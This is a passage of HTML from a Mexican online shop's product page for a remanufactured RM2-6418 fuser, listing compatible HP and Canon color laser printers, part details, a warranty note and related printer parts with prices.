<li>HP Color LaserJet Pro M454dn,</li>
<li>HP Color LaserJet Pro M454dw,</li>
<li>HP Color LaserJet Pro MFP M377dw,</li>
<li>HP Color LaserJet Pro MFP M477fdn,</li>
<li>HP Color LaserJet Pro MFP M477fdw,</li>
<li>HP Color LaserJet Pro MFP M479fdn,</li>
<li>HP Color LaserJet Pro MFP M479fdw,</li>
<li>Canon Color imageCLASS LBP654Cdw,</li>
<li>Canon Color imageCLASS MF731Cdw,</li>
<li>Canon Color imageCLASS MF733Cdw,</li>
<li>Canon Color imageCLASS MF735Cdw</li>
</ul>
</div>

	
	<form class="cart" action="https://controlprint.com.mx/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6980288032d60">FUSOR RFB DUPLEX M452DW M477FDW RM2-6418 cantidad</label>
	<input
		type="number"
				id="quantity_6980288032d60"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productosos"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="4762" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4762 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4762"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4762,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4762&#038;_wpnonce=f511fe9cd9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4762"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4762"
		class="compare button  "
		data-product_id="4762"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">F_RM2-6418</span></span>

	
	<span class="posted_in">Categorías: <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://controlprint.com.mx/product-tag/canon-color-imageclass-lbp654cdw/" rel="tag">Canon Color imageCLASS LBP654Cdw</a>, <a href="https://controlprint.com.mx/product-tag/canon-color-imageclass-mf731cdw/" rel="tag">Canon Color imageCLASS MF731Cdw</a>, <a href="https://controlprint.com.mx/product-tag/canon-color-imageclass-mf733cdw/" rel="tag">Canon Color imageCLASS MF733Cdw</a>, <a href="https://controlprint.com.mx/product-tag/canon-color-imageclass-mf735cdw/" rel="tag">Canon Color imageCLASS MF735Cdw</a>, <a href="https://controlprint.com.mx/product-tag/hp-color-laserjet-pro-m452dn/" rel="tag">HP Color LaserJet Pro M452dn</a>, <a href="https://controlprint.com.mx/product-tag/hp-color-laserjet-pro-m452dw/" rel="tag">HP Color LaserJet Pro M452dw</a>, <a href="https://controlprint.com.mx/product-tag/hp-color-laserjet-pro-m452nw/" rel="tag">HP Color LaserJet Pro M452nw</a>, <a href="https://controlprint.com.mx/product-tag/hp-color-laserjet-pro-m454dn/" rel="tag">HP Color LaserJet Pro M454dn</a>, <a href="https://controlprint.com.mx/product-tag/hp-color-laserjet-pro-m454dw/" rel="tag">HP Color LaserJet Pro M454dw</a>, <a href="https://controlprint.com.mx/product-tag/hp-color-laserjet-pro-mfp-m377dw/" rel="tag">HP Color LaserJet Pro MFP M377dw</a>, <a href="https://controlprint.com.mx/product-tag/hp-color-laserjet-pro-mfp-m477fdn/" rel="tag">HP Color LaserJet Pro MFP M477fdn</a>, <a href="https://controlprint.com.mx/product-tag/hp-color-laserjet-pro-mfp-m477fdw/" rel="tag">HP Color LaserJet Pro MFP M477fdw</a>, <a href="https://controlprint.com.mx/product-tag/hp-color-laserjet-pro-mfp-m479fdn/" rel="tag">HP Color LaserJet Pro MFP M479fdn</a>, <a href="https://controlprint.com.mx/product-tag/hp-color-laserjet-pro-mfp-m479fdw/" rel="tag">HP Color LaserJet Pro MFP M479fdw</a></span>
	
</div>
											<div class="single-product-sharing">
									    <div class="widget widget_socialsharing_widget"> 
        <h3 class="widget-title">Share this product</h3>
        <ul class="social-icons">
            <li><a class="facebook social-icon" href="#" onclick="javascript: window.open('https://www.facebook.com/sharer/sharer.php?u=https://controlprint.com.mx/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/'); return false;" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a class="twitter social-icon" href="#" title="Twitter" onclick="javascript: window.open('https://twitter.com/home?status=FUSOR RFB DUPLEX M452DW M477FDW RM2-6418&nbsp;https://controlprint.com.mx/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/'); return false;" target="_blank"><i class="fa fa-twitter"></i></a></li>
            <li><a class="pinterest social-icon" href="#" onclick="javascript: window.open('https://pinterest.com/pin/create/button/?url=https://controlprint.com.mx/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/&amp;media=https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-6418-1024x1024.jpg&amp;description=FUSOR RFB DUPLEX M452DW M477FDW RM2-6418'); return false;" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
            <li><a class="gplus social-icon" href="#" onclick="javascript: window.open('https://plus.google.com/share?url=https://controlprint.com.mx/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/'); return false;" title="Google +" target="_blank"><i class="fa fa-google-plus"></i></a></li>
            <li><a class="linkedin social-icon" href="#" onclick="javascript: window.open('https://www.linkedin.com/shareArticle?mini=true&amp;url=https://controlprint.com.mx/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/&amp;title=FUSOR RFB DUPLEX M452DW M477FDW RM2-6418'); return false;" title="LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></li>
        </ul>
    </div>
    								</div>
							</div><!-- .summary -->
						</div>
					</div>
				</div>
				<div class="product-more-details">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p><span style="color: #9e029e; font-size: 18px;"><em><strong>Compatibilidad:</strong></em></span></p>
<ul>
<li>HP Color LaserJet Pro M452dn,</li>
<li>HP Color LaserJet Pro M452dw,</li>
<li>HP Color LaserJet Pro M452nw,</li>
<li>HP Color LaserJet Pro M454dn,</li>
<li>HP Color LaserJet Pro M454dw,</li>
<li>HP Color LaserJet Pro MFP M377dw,</li>
<li>HP Color LaserJet Pro MFP M477fdn,</li>
<li>HP Color LaserJet Pro MFP M477fdw,</li>
<li>HP Color LaserJet Pro MFP M479fdn,</li>
<li>HP Color LaserJet Pro MFP M479fdw,</li>
<li>Canon Color imageCLASS LBP654Cdw,</li>
<li>Canon Color imageCLASS MF731Cdw,</li>
<li>Canon Color imageCLASS MF733Cdw,</li>
<li>Canon Color imageCLASS MF735Cdw</li>
</ul>
<p><span style="color: #9e029e; font-size: 18px;"><em><strong>Detalles del producto:</strong></em></span></p>
<p><strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">Tipo de Impresora</span>:</strong> Láser<br />
<strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">Condición</span>:</strong> REMANUFACTURADO<br />
<strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">N° de Parte</span>:  RM2-6418</strong></p>
<p style="line-height: 1.71429; margin-bottom: 1.71429rem;"><span id="more-4762"></span></p>
<p>* Garantía de 90 días después de la fecha de compra y brindamos soporte amigable<br />
y de fácil acceso.</p>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;FUSOR RFB DUPLEX M452DW M477FDW RM2-6418&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/#respond" style="display:none;">Cancelar respuesta</a></small></span><form action="https://controlprint.com.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><div class="comment-input"><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
</div><div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD"></div><script>
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='4762' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

					<meta itemprop="url" content="https://controlprint.com.mx/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/" />
				</div>
			</div>
				
		</div>
				<div class="related-upsell-products">
			
	<section class="roadthemes-slider roadthemes-products related products navigation-style2">

		<div class="heading-title style1 ">
			<h3><span>
				<strong>Related</strong> Products	
			</span></h3>
		</div>

		<div class="shop-products row grid-view">
			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1716 product type-product status-publish has-post-thumbnail product_cat-banda-de-transferencia product_cat-refacciones-para-impresoras product_tag-banda-de-transferencia product_tag-canon-color-imageclass-mf8280cw product_tag-hewlett-packard product_tag-hp-color-laserjet-cm1312mfp product_tag-hp-color-laserjet-cm1312nfi product_tag-hp-color-laserjet-cp1215 product_tag-hp-color-laserjet-cp1515n product_tag-hp-color-laserjet-cp1518ni product_tag-hp-color-laserjet-pro-cm1415fn-mfp product_tag-hp-color-laserjet-pro-cm1415fnw-mfp product_tag-hp-color-laserjet-pro-cp1525nw product_tag-hp-laserjet-pro-200-color-m251nw product_tag-hp-laserjet-pro-200-color-mfp-m276nw first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/banda-transferencia-generica-para-hp-cp1215-pro200-rm1-4436/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436" decoding="async" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436.jpg 420w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1716 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1716"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1716,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1716&#038;_wpnonce=f511fe9cd9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1716"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1716"
		class="compare button  "
		data-product_id="1716"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1716" href="https://controlprint.com.mx/product/banda-transferencia-generica-para-hp-cp1215-pro200-rm1-4436/" title="Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/" rel="tag">Banda de Transferencia</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436</h2>					<a href="https://controlprint.com.mx/product/banda-transferencia-generica-para-hp-cp1215-pro200-rm1-4436/">Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,805.00</bdi></span><a href="/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/?add-to-cart=1716" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1716" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1716" data-product_sku="F_ RM1-4436" aria-label="Add to cart: &ldquo;Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436&rdquo;" rel="nofollow" data-success_message="&ldquo;Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1716" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,805.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/banda-transferencia-generica-para-hp-cp1215-pro200-rm1-4436/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436" decoding="async" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436.jpg 420w" sizes="(max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/" rel="tag">Banda de Transferencia</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436</h2>					<a href="https://controlprint.com.mx/product/banda-transferencia-generica-para-hp-cp1215-pro200-rm1-4436/">Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>Numeros de Parte:  RM1-4436-000CN,  RM1-4436-050CN,  RM1-7866-000CN,  RM1-8777-000CN</p>
<p>&nbsp;</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,805.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,805.00</bdi></span><a href="/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/?add-to-cart=1716" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1716" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1716" data-product_sku="F_ RM1-4436" aria-label="Add to cart: &ldquo;Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436&rdquo;" rel="nofollow" data-success_message="&ldquo;Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1716" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1716 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1716"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1716,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1716&#038;_wpnonce=f511fe9cd9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1716"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1716"
		class="compare button  "
		data-product_id="1716"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1716" href="https://controlprint.com.mx/product/banda-transferencia-generica-para-hp-cp1215-pro200-rm1-4436/" title="Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1714 product type-product status-publish has-post-thumbnail product_cat-fusores-y-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-fusor product_tag-hewlett-packard first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m601-110v-rm1-8395/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-8395-000CN-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fusor para Impresora HP M601 110v   RM1-8395" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-8395-000CN-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-8395-000CN-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-8395-000CN.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1714 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1714"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1714,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1714&#038;_wpnonce=f511fe9cd9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1714"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1714"
		class="compare button  "
		data-product_id="1714"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1714" href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m601-110v-rm1-8395/" title="Fusor para Impresora HP M601 110v   RM1-8395">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/" rel="tag">Fusores y Kit de Mantenimiento</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Fusor para Impresora HP M601 110v   RM1-8395</h2>					<a href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m601-110v-rm1-8395/">Fusor para Impresora HP M601 110v   RM1-8395</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,849.00</bdi></span><a href="/product/fusor-rfb-duplex-m452dw-m477fdw-rm2-6418/?add-to-cart=1714" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1714" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1714" data-product_sku="F_RM1-8395" aria-label="Add to cart: &ldquo;Fusor para Impresora HP M601 110v   RM1-8395&rdquo;" rel="nofollow" data-success_message="&ldquo;Fusor para Impresora HP M601 110v   RM1-8395&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1714" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,849.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
